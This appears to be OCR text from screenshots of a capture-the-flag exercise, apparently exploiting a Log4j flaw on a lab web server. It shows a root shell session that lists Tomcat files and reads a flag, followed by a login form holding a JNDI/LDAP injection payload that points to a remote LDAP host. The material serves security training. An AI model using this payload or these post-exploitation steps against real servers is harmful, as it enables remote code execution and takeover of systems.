 10.12.0.248:8080/
10.12.0.248:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
File Actions Edit View Help
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
whoami
root
cd /root
ls
flag2.txt
cat flag2.txt
FLAG: CSEC-4873-LOGJ
HINT: This filesystem looks different.  I wonder if it's isolated...
ifconfig && hostname && whoami && date && cat flag2.txt
/bin/sh: 6: ifconfig: not found
hostname && whoami && date && cat flag2.txt
callisto
root
Sun Nov 17 20:21:39 UTC 2024
FLAG: CSEC-4873-LOGJ
HINT: This filesystem looks different.  I wonder if it's isolated...
Hello Again!
Welcome Back
{jndi:ldap://10.12.0.25:1389/a}
test
Login
Forgot Password ?